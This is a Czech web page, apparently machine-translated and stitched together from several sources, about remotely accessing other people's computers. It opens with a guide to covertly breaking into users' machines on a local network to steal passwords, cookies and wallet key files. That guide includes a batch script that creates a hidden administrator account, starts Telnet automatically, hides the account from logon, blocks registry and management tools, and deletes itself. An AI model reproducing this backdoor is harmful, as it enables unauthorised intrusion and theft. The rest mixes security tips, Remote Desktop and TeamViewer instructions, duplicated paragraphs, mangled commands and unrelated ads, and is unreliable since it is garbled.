Připojení k notebooku někoho jiného. Vzdálený přístup k jinému počítači nebo jak ovládat cizí počítač přes internet. Vestavěná sada nástrojů Windows
Ahoj všichni, toto je můj první článek o Habrém, takže nesuďte přísně. V tomto příspěvku popíšu, jak můžete získat vzdálený přístup k počítači uživatele ve vašem lokální síť přes příkazový řádek, obejít všechny antiviry a trochu znát syntaxi příkazový řádek Okna. Článek je určen pouze pro použití na Windows XP, ale pokud chcete, můžete přepsat kód pro jakýkoli jiný OS z rodiny Windows. Pojďme tedy začít. Celkově je tento článek napsán pro uživatele na základní úrovni. Nejdůležitějším cílem je získat potřebná data (hesla, docházka, letní sídla, přístup k poštovní schránky, soubory klíčů webmoney, soubory cookie a další důležité lupy) a nechávají bez povšimnutí, aniž by zanechávaly jakékoli stopy průniku. Takže začněme, jsem na lokální síti s cca 5000 uživateli, síť se statickou nebo dhcp nevadí, mám ip adresu a jsem spokojený. Síť má mnoho podsítí, jejichž trasy jsou registrovány na serveru. MAC adresa počítač je registrován u správce sítě, jelikož v mém případě to byla podmínka připojení k síti, tak se mi rozsvítí makovice, kdyby se něco stalo. Abychom nebyli nalezeni, nejprve nainstalujeme virtuální stroj(Použil jsem VmWare 5.1), nainstalujte na něj XP, skener portů (použil jsem SuperScan 3.00 Můžete si jej stáhnout) a spusťte službu Telnet. Virtuální stroj připojíme k síti pomocí NAT a získáme tak úplně jinou mac-adresu stroje nahlížejícího do sítě. Nainstalovali jsme všechen bzučící virtuální stroj, pojďme dál. Otevřeme běžný zápisník a napíšeme dávkový soubor s následujícím obsahem:
Přihlaste se k jiné pracovní stanici jako správce. Vyberte „Povolit připojení pouze z počítačů spuštěných na vzdálené ploše se zapnutým ověřováním síťová vrstva", Ze sekce "Vzdálená plocha". S. v počítačové vědě na University of Central Florida. Ale myslíte si, že by vás někdo mohl sledovat prostřednictvím vaší vlastní webové kamery? Z pomyšlení na to pravděpodobně běhá mráz po zádech, a měl by, protože je velmi skutečný a extrémně strašidelný.
Naštěstí zde je několik jednoduchých věcí, které můžete udělat a které mohou v první řadě zabránit tomu, aby byl váš počítač rozbit z vězení. Dejte si pozor na podezřelé weby, které nabízejí podobné položky. Upgradovatelný a aktivní antivirus pomáhá detekovat a odstranit malware z infikování vašeho počítače. Monitoruje příchozí a odchozí provoz do az vašeho počítače.
@Echo vypnuto
Síťový uživatel Admin_Support lop / add> nul
Net localgroup net localgroup Ђ¤¬Ёёбва в®al Admin_support / add> nul
Čisté účty / maxpwage: neomezeno> nul sc config TlntSvr start = auto> nul
Sc start TlntSvr> nul
Reg add "HKLM \ SOFTWARE \ Microsoft \ WindowsNT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList" / v Admin_support / t REG_DWORD / d 0> null
Reg add "HKCU \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Policy \ System" / v DisableRegistryTools / t Reg_dword / d 1 / f> nul Reg add "HKCU \ SOFTWARE \ POLICIES \ Microsoft \ MMC" / v RestrictPemitSnapins / t Reg_dword / d 1 / f> nul del% SestemRoot% \ system32 \ compmgmt.msc> nul
del Start_game.bat
Jak vzdáleně přistupovat k jinému počítači
Dejte si pozor na nabídku technické podpory vzdálená asistence... Hackeři vás mohou fyzicky kontaktovat a tvrdit, že je problém s vaším počítačem. Pokusí se vás přesvědčit, abyste si nainstalovali program, který jim umožní vzdálený přístup k vašemu počítači, aby mohli problém „opravit“. Stačí ignorovat hovory od někoho, kdo tvrdí, že je technickou podporou.
Chraňte své bezdrátové připojení... Hacker se může snadno nabourat do notebooku, antény a široce dostupné software... Chraňte své bezdrátové připojení pomocí silného a složité heslo... Pokud potřebujete spravovat vzdálený počítač nebo chcete, aby někdo jiný mohl ovládat váš počítač na dálku, existuje několik možností. Níže je uveden seznam některých nejpopulárnějších metod vzdáleného připojení k jinému počítači za účelem vzdáleného přístupu nebo pomoci.
Štítky: viry, hacking, bezpečnost, informační bezpečnost
Debata o tom, co je internet sémanticky – web nebo obrovská skládka – nemá nic společného s hlavním rysem tohoto prostředí. Hovoříme o možnosti komunikace mezi zařízeními vzdálenými od sebe. Síť je rozdělena mezi aktivní poskytovatele dat – servery a pasivní – běžné počítače uživatel (klienti). Stejný počítač může fungovat jako klient i server – velmi často tomu tak je.
Vestavěná sada nástrojů Windows
První je seznam online služeb, které umožňují komukoli s kompatibilním internetovým prohlížečem vzdálený přístup a připojení k jinému počítači. Následuje seznam programů, které se používají k připojení a vzdálenému přístupu k jiným počítačům. Nakonec jsme poskytli další informace o tom, jak vyřešit problémy, které mohou nastat při používání jedné z níže uvedených služeb.
Vynikající bezplatná služba, která vám umožní vzdálené připojení k jinému počítači pomocí vašeho internetového prohlížeče. Po instalaci malého programu do počítače vám program umožňuje vzdálené připojení k jinému počítači. Po připojení můžete otevřít smazané soubory, šek e-mailem, spouštět programy a poskytovat vzdálenou podporu místnímu uživateli.
Příkladem interakce klient-server je přístup na webové stránky přes internet. Serverový počítač obdrží požadavek od uživatele vzdáleného klienta a předá mu obsah další stránky. Ale nás to zajímá vzdálená služba zcela jiného druhu - možnost připojení k ploše na jiném počítači, tzn. jak se připojit k jinému počítači přes internet a vidět vše, co se děje na jeho obrazovce.
Možné problémy a další informace
Další informace o tom, jak to udělat, mohou být. Níže jsou uvedeny další informace o potenciálních problémech, se kterými se můžete setkat při použití některého z výše uvedených řešení. Jakákoli brána firewall, která chrání vaši domácí, pracovní nebo školní síť, musí být otevřena mnoha z těchto programů nebo služeb, aby mohla komunikovat s jinými počítači. Pokud máte v počítači nainstalovaný program brány firewall, musíte po zobrazení výzvy odblokovat nebo otevřít port pro daný program. Nakonec počítač, ke kterému se chcete připojit, musí zůstat zapnutý.
- Firewall.
- Některé pracovní a školní počítače vám v tom mohou bránit.
- Počítač musí být zapnutý.
 Proč to potřebujete? vzdálené připojení? No třeba proto, aby pomohl kolegovi nebo kamarádovi při realizaci jakékoli pro to nepochopitelné operace. Mnoho společností používá toto vzdálené připojení ke sledování práce vlastních zaměstnanců a také k pomoci vzdáleným klientům. Jedním slovem by to bylo spojení, ale přijdeme na to, jak to použít.
Proč to potřebujete? vzdálené připojení? No třeba proto, aby pomohl kolegovi nebo kamarádovi při realizaci jakékoli pro to nepochopitelné operace. Mnoho společností používá toto vzdálené připojení ke sledování práce vlastních zaměstnanců a také k pomoci vzdáleným klientům. Jedním slovem by to bylo spojení, ale přijdeme na to, jak to použít.
Mám povolení si na minutu půjčit počítač? A s mým počítačem je opět vše v pořádku. Srovnejme to s jiným telefonátem technická podpora kterému mnozí z nás čelí. S počítačem je něco v nepořádku. Stačí říct, že jako recenzent technických rad mám mnoho z těchto otázek – a nejen od své matky. Máte stejný problém, že?
Poté, co uvidí moji práci, mohou stejnou opravu zopakovat později, aniž by požádali o pomoc. Tyto služby, které jsou běžně klasifikovány pod pojmem „vzdálený přístup“, vám umožňují prohlížet a ovládat počítač jiné osoby z jakéhokoli počítače s připojením k internetu. Než se budete bát, že vám tyto služby poskytují hackery, podvodníky a vyloženě zloděje, vězte, že aby jakákoli služba vzdáleného přístupu fungovala, musíte provést určité kroky k zapnutí počítače a tento přístup je řízen systémem hesel. Použití vzdáleného přístupu představuje stejné bezpečnostní riziko jako přihlášení na webové stránky vaší banky a poskytnutí vašeho telefonního čísla. kreditní karta operátor mobilní komunikace v maloobchodním katalogu nebo jít ven s peněženkou v kapse.
Existují dva způsoby, jak toto připojení umožnit: pomocí vestavěných nástrojů Windows nebo pomocí softwaru třetí strany.
Zvažme tyto metody v pořadí.
Vestavěná sada nástrojů Windows
Standardní metodou připojení k počítači někoho jiného a jeho ploše je použití nástroje Windows, který se nazývá tzv. Připojení ke vzdálené ploše... Chcete-li se připojit k jinému počítači, provedeme toto:
Tyto aplikace mají funkce sdílení obrazovky, které vám a dalším uživatelům umožňují dohodnout se na tom, co je na vašem nebo jejich displeji. Příklad správy nastavení e-mailu. ... To, co opravdu chcete, je možnost dívat se na displej jiné osoby a ovládat váš počítač.
Nevyžaduje to, abyste měli na svém konci speciální software – stačí počítač a připojení k internetu. Toto okno máte možnost si prohlédnout Režim celé obrazovky efektivní přeměnou klávesnice a myši nebo trackpadu na jiný počítač. Pokud se oba snažíme dělat různé věci současně, počítač se trochu zmátne a kurzor se nehýbe, takže se budete muset střídat. Můžete to nastavit tak, že kdokoli požádá o přístup, musí získat váš souhlas, než bude moci ovládat váš počítač, nebo mu můžete udělit automatický přístup.
Přejděte do nabídky Start a zavolejte výše uvedenou službu.
Otevře se před námi okno něčeho takového:
 Do pole "Počítač" zadejte IP adresu vzdáleného systému nebo jeho síťový název.
Do pole "Počítač" zadejte IP adresu vzdáleného systému nebo jeho síťový název.
Li vzdálený systém je připraven poskytnout vám vaši plochu, poté ji za několik sekund uvidíte na obrazovce. Na druhé straně připojení musí být pro vás jako klienta nakonfigurována přístupová práva ke vzdálené ploše.
Máte také možnost zrušit vzdálené relace, Pokud chceš. Když ovládáte počítač někoho jiného, jste trochu pozadu. Nečekejte, že se kurzor bude pohybovat zcela plynule, protože bude poskakovat a trochu se zadrhávat. Kopírování a vkládání textu mezi počítači také není vždy dostupné. Abych byl upřímný, jsou to drobné dohady. Frustrace z telefonních hovorů je minulostí. Nepohodlné domácí hovory jsou také nalezeny ve zpětném zrcátku.
Rodinný klid byl obnoven. Tedy alespoň pokud jde o počítač. Zatímco chytré telefony a tablety rychle nahrazují konvenční počítače, zbývá provést kompletní přechod. Je to proto, že stále existuje mnoho úkolů, které lze provést pouze na stolní počítač... Za tímto účelem je někdy vyžadován vzdálený přístup k počítačům pro provádění určitých úkolů. Můžete například chtít spolupracovat s přítelem prostřednictvím vzdálené plochy nebo se budete muset přihlásit vzdálený server v kanceláři vykonávat službu.
Odesílání obsahu, jako je obrázek z obrazovky počítače přes internet, je nákladné. Ne vždy je potřeba vysoká kvalita přenášeného obrazu. Někdy stačí nízké rozlišení obrazovky. Chcete-li nakonfigurovat tento a další parametry plochy někoho jiného, musíte kliknout na tlačítko "Možnosti" a přiřadit požadované možnosti.
To umožňuje uživatelům pracovat spolu a sdílení vaší plochy bez ohledu na jejich operační systém... Placená verze je ideální pro firemní spolupráci a vzdálenou zákaznickou podporu a také pro správu počítače. Ten může být docela užitečný pro nasazení více zařízení se stejnou konfigurací. Navíc kvalita vzdálené plochy také není u většiny aplikací příliš chvályhodná.
Pak mobilní aplikace automaticky najde váš místní počítač... Je ideální pro podnikové uživatele, kteří hledají vzdálený přístup, virtualizaci a dobré příležitosti připojení pro vzdálený přístup k jejich počítači. Patří mezi ně vzdálené připojení pomocí tří hlavních parametrů, vysoce přesné ovládání obrazovky, automatická aktivace klávesnice, vlastní klávesnice a další. Vzdálený přístup není vždy spojen se složitými konfiguracemi pro přístup k celému počítači.
 Okno parametrů obsahuje několik záložek a mnoho možností, které nemáme prostor a možnost podrobně rozebírat. Pojďme si je stručně vyjmenovat, aby bylo jasné, o co jde. V okně nastavení můžete upravit a zadat tyto věci:
Okno parametrů obsahuje několik záložek a mnoho možností, které nemáme prostor a možnost podrobně rozebírat. Pojďme si je stručně vyjmenovat, aby bylo jasné, o co jde. V okně nastavení můžete upravit a zadat tyto věci:
Kromě toho můžete vybrat možnost „Téma“ a zobrazit informace o sledování videa. Prostřednictvím webové kamery můžete dokonce přijímat okamžité video a zvuk z domova. Je to proto, že je mnohem jednodušší ovládat a spravovat počítač na dálku na obrazovce větší tablet než na malém displeji smartphonu.
Uživatelé však mohou provádět pokročilé konfigurace podle pokročilého nastavení sítě. Není žádným tajemstvím, že vzdálené připojení k serveru již není nástroj, ale spíše nutnost správci systému... Mnoho aplikací pro vzdálený přístup však stále postrádá plynulou funkčnost a zlepšuje funkčnost přístupu k internetu.
- Rozlišení obrazovky cizí plochy a kvalita barev.
- Přenos nastavení z jiného počítače přes internet, jako jsou klávesové zkratky. Nastavení někoho jiného po dobu připojení nahradí svá vlastní.
- Program spuštěný, když jiný uživatel přistoupí na plochu. To se týká programu na připojeném počítači.
- Mnoho dalších charakteristik uvedených na kartě "Dodatečně",, včetně různých vizuálních efektů.
Seznamte se s "Team Viewer" .-
Na cestách můžete přistupovat ke své ploše, souborům a dokonce i ke svému hernímu výkonu. Než přejdeme ke specifičtějším nástrojům, začněme se všemi řešeními vzdálené plochy. dálkové ovládání a přístup ke hrám, produktivitě atd.
Software pro vzdálenou plochu vám umožňuje přistupovat k vašemu počítači a všem jeho aplikacím přes internet pomocí jiného zařízení, v podstatě streamováním vašeho zdroje na ploše. Funguje s tabletem nebo telefonem i přes mobilní síť přenos dat.
Budeme předpokládat, že jste tak daleko od diskutované problematiky, že nevíte o existenci nádherného programu Team Viewer. ... Díky tomu je ještě jednodušší se připojit k jinému systému přes internet než pomocí vestavěných nástrojů Windows. Program má bohaté rozhraní a je obdařen skvělými funkcemi od vývojářů. Pro domácí použití tento program zcela zdarma. Spojení s jeho pomocí přes internet není kromě fantazií jeho tvůrců ničím omezeno. Pokud máte podezření na komerční využití programu, pak bude doba připojení omezena přímo přes síť. 
Chcete-li se vyhnout přeskočení relace vzdálené plochy, nejlepší volbou je snadno použitelné řešení dálkové ovládání s integrovanou možností přenosu souborů. Poté k nim můžete přistupovat odkudkoli prostřednictvím webového prohlížeče, mobilní aplikace služby nebo jejího synchronizačního klienta.
Nevýhodou je, že máte omezené množství. Když počítač přijme paket, zapne se. To lze provést ve dvou různé způsoby... Nebo můžete použít speciální softwarová aplikace který je uvnitř vaší místní sítě.


 Prsteny, hodinky, náramky a další šperky od tiffany
Prsteny, hodinky, náramky a další šperky od tiffany Lázeňská dovolená, ceny lázeňských zájezdů
Lázeňská dovolená, ceny lázeňských zájezdů Ultra HD (4K) televizory Nejlepší ultra HD 4K televizory
Ultra HD (4K) televizory Nejlepší ultra HD 4K televizory